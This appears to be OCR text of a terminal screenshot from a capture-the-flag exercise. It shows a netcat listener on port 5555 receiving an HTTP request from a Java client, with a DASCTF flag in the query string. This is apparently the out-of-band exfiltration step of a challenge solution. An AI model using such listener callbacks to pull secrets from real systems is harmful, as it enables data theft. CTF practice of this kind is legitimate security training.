 chenxunn@chenxun ~ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.88.15.186] from (UNKNOWN) [192.168.2.112] 46842
GET /test?str=DASCTF{8a82 82c5-fa84cd59ab8f} HTTP/1.1
User-Agent: Java HTTP Client
Host: 10.88.15.186:5555
Accept: text/html, image/gif, image/jpeg, */*; q=0.2
Connection: keep-alive